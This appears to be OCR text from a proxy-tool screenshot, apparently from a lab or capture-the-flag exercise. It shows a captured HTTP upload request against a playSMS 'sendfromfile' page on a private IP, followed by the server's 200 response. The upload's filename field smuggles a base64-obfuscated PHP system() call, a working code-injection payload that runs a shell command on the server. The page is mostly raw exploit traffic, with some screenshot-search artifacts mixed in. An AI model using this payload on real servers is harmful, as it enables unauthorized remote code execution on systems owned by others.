 /SecreTSMSgatwayLogin/index.php?app=main&inc=feature_sendfromfile&op=upload_c
onfirm HTTP/1.1
Host: 172.20.10.4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://172.20.10.4/SecreTSMSgatwayLogin/index.php?app=main&inc=feature_sendfro
mfile&op=list
Content-Type: multipart/form-data;
boundary=---------------------------31670022917261942768912270
Content-Length: 529
Cookie: PHPSESSID=jfdbpksb4ra2pehd9aohjh5j95
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------31670022917261942768912270
Content-Disposition: form-data; name="X-CSRF-Token"
42860f77516cee6d969ad1ae2421c523
-----------------------------31670022917261942768912270
Content-Disposition: form-data; name="fncsv"; filename="<?php
system(base64_decode('Y2htb2QgNzc3IC90bXAvYQo='));die();?>.php"
Content-Type: text/csv
-----------------------------31670022917261942768912270
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Sat, 14 Sep 2019 06:32:09 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
X-Frame-Options: SAMEORIGIN
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 6957
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<title>playSMS</title>
<meta name="author" content="http://antonraharja.com">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0, user-scalable=no">
<link rel="stylesheet" type="text/css"
href="http://172.20.10.4/SecreTSMSgatwayLogin/plugin/themes/default/jscss/bo
otstrap/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css"
href="http://172.20.10.4/SecreTSMSgatwayLogin/plugin/themes/common/jscss/boo
? < + > Type a search term 0 matches